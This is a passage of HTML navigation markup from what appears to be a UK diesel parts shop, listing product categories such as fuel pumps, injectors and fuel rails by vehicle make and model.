<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent current-cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296 current-cat"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
